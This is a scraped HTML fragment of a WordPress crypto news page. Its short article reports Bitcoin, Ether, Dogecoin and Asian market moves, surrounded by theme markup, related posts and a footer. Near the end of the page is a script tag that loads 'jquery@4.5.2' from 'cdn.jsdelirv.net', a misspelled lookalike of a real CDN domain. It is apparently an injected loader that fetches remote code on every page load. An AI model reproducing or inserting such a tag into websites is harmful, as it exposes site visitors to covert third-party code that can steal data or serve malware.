                        <a href="https://geekyinsider.com/2022/11/ethereums-vitalik-explains-what-eth-merge-means-for-users/" aria-label="Read article: Ethereum&#8217;s Vitalik explains what ETH merge means for users"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Vitalik Buterin, founder of Ethereum sff 2022" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/Ethereums-Vitalik-explains-what-ETH-merge-means-for-users-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Ethereums-Vitalik-explains-what-ETH-merge-means-for-users-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/11/Ethereums-Vitalik-explains-what-ETH-merge-means-for-users-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/ethereums-vitalik-explains-what-eth-merge-means-for-users/">Ethereum&#8217;s Vitalik explains what ETH merge means for users</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/ethereums-vitalik-explains-what-eth-merge-means-for-users/" ><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/nike-launches-nft-platform-to-sell-virtual-shoes-and-jerseys/" aria-label="Read article: Nike launches NFT platform to sell virtual shoes and jerseys"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Nike launches NFT platform to sell virtual shoes and jerseys" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/Nike-launches-NFT-platform-to-sell-virtual-shoes-and-jerseys-120x86.jpeg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Nike-launches-NFT-platform-to-sell-virtual-shoes-and-jerseys-120x86.jpeg 120w, https://geekyinsider.com/wp-content/uploads/2022/11/Nike-launches-NFT-platform-to-sell-virtual-shoes-and-jerseys-800x570.jpeg 800w, https://geekyinsider.com/wp-content/uploads/2022/11/Nike-launches-NFT-platform-to-sell-virtual-shoes-and-jerseys-350x250.jpeg 350w, https://geekyinsider.com/wp-content/uploads/2022/11/Nike-launches-NFT-platform-to-sell-virtual-shoes-and-jerseys-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/nike-launches-nft-platform-to-sell-virtual-shoes-and-jerseys/">Nike launches NFT platform to sell virtual shoes and jerseys</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/nike-launches-nft-platform-to-sell-virtual-shoes-and-jerseys/" ><i class="fa fa-clock-o"></i> November 15, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_15672_1_69719c807da9e = {"header_icon":"","first_title":"READ ALSO","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19039,17695,15672","include_category":"81","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<h2><span class="ez-toc-section" id="Fast_facts"></span>Fast facts<span class="ez-toc-section-end"></span></h2>
<ul>
<li>Bitcoin lost 2.97% in the past 24 hours to trade at US$20,103 at 4 p.m. in Hong Kong, and Ether fell 4.03% to US$1,493, according to <a target="_blank" href="https://coinmarketcap.com/" rel="noreferrer noopener nofollow">data from CoinMarketCap</a>. </li>
</ul>
<ul>
<li>Dogecoin declined 4.99% to US$0.074, after the leading memecoin gained 25.84% over the past week on reports that Elon Musk’s US$44 billion purchase of Twitter was to be completed on Friday. Shortly before midday in Hong Kong, Musk <a target="_blank" href="https://twitter.com/elonmusk/status/1585841080431321088" rel="noreferrer noopener nofollow">tweeted</a> “the bird is freed,” seemingly referencing the completion of the purchase.</li>
</ul>
<ul>
<li>Cardano led losses among top 10 cryptos, decreasing 6.54% to US$0.38, though it stood 12.55% higher for the previous seven days. XRP fell 3.06% to change hands at US$0.46, and Solana dropped 4.49% to US$30.22. </li>
</ul>
<ul>
<li>Asia equity markets fell following Wall Street’s mixed results overnight. The Hong Kong Hang Seng Index declined 3.66% to its lowest since 2009, with the Nikkei 225 sliding 0.88% in Tokyo. The Shanghai Composite Index closed 2.25% lower after the U.S. Under Secretary of Commerce Alan Estevez announced the U.S. “expects to have a deal done in the near term,” on limiting chip-related exports to China. </li>
</ul>
<ul>
<li>The Bank of Japan announced Friday it will maintain key short-term interest rates at -0.1%, but raised its inflation forecast for the end of 2022 from 2.3% to 2.9%, with Goldman Sachs similarly projecting that inflation in Japan will exceed 3% by the end of 2022 or at the beginning of 2023. </li>
<li>Australia announced that producer price inflation (PPI) increased from 1.4% in the second quarter to 1.9% in the third, marking the ninth consecutive quarter of gains for the measurement and its fastest pace since the third quarter of 2008. Italy’s PPI rose 2.8% from August to September, lower than a <a target="_blank" href="https://tradingeconomics.com/calendar" rel="noreferrer noopener nofollow">forecast</a> of 3.6%. Central banks across Europe released preliminary, year-on-year GDP growth estimates for the third quarter of 2022, with France projecting 1%, Germany 1.2%, and Spain 3.8%.</li>
</ul>
<p><strong>See related article: </strong>SBF: FTX stablecoin, ‘Second Great Stablecoin War’ are coming</p>
<p><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script><br />
<br />Source by <a href="https://forkast.news/headlines/markets-bitcoin-ether-drop-ada-leads-decline-across-top-10-crypto/">forkast.news</a></p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_15672_3_69719c8086c47   " data-unique="jnews_module_15672_3_69719c8086c47">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/blockchain-technology/" aria-label="Read article: 7 Astonishing Ways Blockchain Technology"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Understanding Blockchain Technology" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/crypto/" class="category-crypto">Crypto</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/09/blockchain-technology/">7 Astonishing Ways Blockchain Technology</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/09/blockchain-technology/" ><i class="fa fa-clock-o"></i> September 26, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/crypto-winter-may-last-until-end-of-2023-coinbase-research/" aria-label="Read article: Crypto winter may last until end of 2023: Coinbase research"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="winter landscape with mixed snow" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/Crypto-winter-may-last-until-end-of-2023-Coinbase-research-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Crypto-winter-may-last-until-end-of-2023-Coinbase-research-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2022/11/Crypto-winter-may-last-until-end-of-2023-Coinbase-research-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/11/Crypto-winter-may-last-until-end-of-2023-Coinbase-research-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/crypto/" class="category-crypto">Crypto</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/crypto-winter-may-last-until-end-of-2023-coinbase-research/">Crypto winter may last until end of 2023: Coinbase research</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/crypto-winter-may-last-until-end-of-2023-coinbase-research/" ><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/ethereums-vitalik-explains-what-eth-merge-means-for-users/" aria-label="Read article: Ethereum&#8217;s Vitalik explains what ETH merge means for users"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Vitalik Buterin, founder of Ethereum sff 2022" decoding="async" loading="lazy" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/Ethereums-Vitalik-explains-what-ETH-merge-means-for-users-360x180.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/crypto/" class="category-crypto">Crypto</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/ethereums-vitalik-explains-what-eth-merge-means-for-users/">Ethereum&#8217;s Vitalik explains what ETH merge means for users</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/ethereums-vitalik-explains-what-eth-merge-means-for-users/" ><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/nike-launches-nft-platform-to-sell-virtual-shoes-and-jerseys/" aria-label="Read article: Nike launches NFT platform to sell virtual shoes and jerseys"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Nike launches NFT platform to sell virtual shoes and jerseys" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/Nike-launches-NFT-platform-to-sell-virtual-shoes-and-jerseys-360x180.jpeg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Nike-launches-NFT-platform-to-sell-virtual-shoes-and-jerseys-360x180.jpeg 360w, https://geekyinsider.com/wp-content/uploads/2022/11/Nike-launches-NFT-platform-to-sell-virtual-shoes-and-jerseys-750x375.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/crypto/" class="category-crypto">Crypto</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/nike-launches-nft-platform-to-sell-virtual-shoes-and-jerseys/">Nike launches NFT platform to sell virtual shoes and jerseys</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/nike-launches-nft-platform-to-sell-virtual-shoes-and-jerseys/" ><i class="fa fa-clock-o"></i> November 15, 2022</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_15672_3_69719c8086c47 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":15672,"include_category":"81","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
				</div></div><div class='jnews-autoload-splitter'  data-url="https://geekyinsider.com/2022/10/bitcoin-ether-drop-ada-leads-decline-across-top-10-crypto/" data-title="Bitcoin, Ether drop; ADA leads decline across top 10 crypto" data-id="15672"  data-prev="https://geekyinsider.com/2022/10/tp-link-deco-xe200-review-solid-yet-could-be-better/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_15672_4_69719c8089f1a   " data-unique="jnews_module_15672_4_69719c8089f1a">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/07/chinas-ant-group-tencent-baidu-jd-com-push-nft-self-regulation/" aria-label="Read article: China’s Ant Group, Tencent, Baidu, JD.com push NFT self-regulation"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="china" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/07/Chinas-Ant-Group-Tencent-Baidu-JDcom-push-NFT-self-regulation-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/07/Chinas-Ant-Group-Tencent-Baidu-JDcom-push-NFT-self-regulation-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/07/Chinas-Ant-Group-Tencent-Baidu-JDcom-push-NFT-self-regulation-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/07/Chinas-Ant-Group-Tencent-Baidu-JDcom-push-NFT-self-regulation-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/07/chinas-ant-group-tencent-baidu-jd-com-push-nft-self-regulation/">China’s Ant Group, Tencent, Baidu, JD.com push NFT self-regulation</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/07/chinas-ant-group-tencent-baidu-jd-com-push-nft-self-regulation/" ><i class="fa fa-clock-o"></i> July 2, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/07/200mp-phone-with-a-big-battery-and-fast-charging/" aria-label="Read article: 200MP phone with a big battery and fast charging"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Samsung HP1 200MP" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/07/200MP-phone-with-a-big-battery-and-fast-charging-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/07/200MP-phone-with-a-big-battery-and-fast-charging-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/07/200MP-phone-with-a-big-battery-and-fast-charging-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/07/200MP-phone-with-a-big-battery-and-fast-charging-750x536.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/07/200MP-phone-with-a-big-battery-and-fast-charging-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/07/200mp-phone-with-a-big-battery-and-fast-charging/">200MP phone with a big battery and fast charging</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/07/200mp-phone-with-a-big-battery-and-fast-charging/" ><i class="fa fa-clock-o"></i> July 27, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_15672_4_69719c8089f1a = {"header_icon":"","first_title":"Recommended","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19039,17695,17591,17549,17519,17477","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_15672_5_69719c808e3d2   " data-unique="jnews_module_15672_5_69719c808e3d2">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>No Content Available</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_15672_5_69719c808e3d2 = {"header_icon":"","first_title":"Trending","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19039,17695,17591,17549,17519,17477,1726,4627","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-15672 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                Contact us for submission queries. <strong>editor[at]geekyinsider.com.</strong>                            </div>
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fbitcoin-ether-drop-ada-leads-decline-across-top-10-crypto%2F" data-image-url="" data-title="Bitcoin%2C%20Ether%20drop%3B%20ADA%20leads%20decline%20across%20top%2010%20crypto" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fbitcoin-ether-drop-ada-leads-decline-across-top-10-crypto%2F" data-image-url="" data-title="Bitcoin%2C%20Ether%20drop%3B%20ADA%20leads%20decline%20across%20top%2010%20crypto%20via%20%40%40jegtheme" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
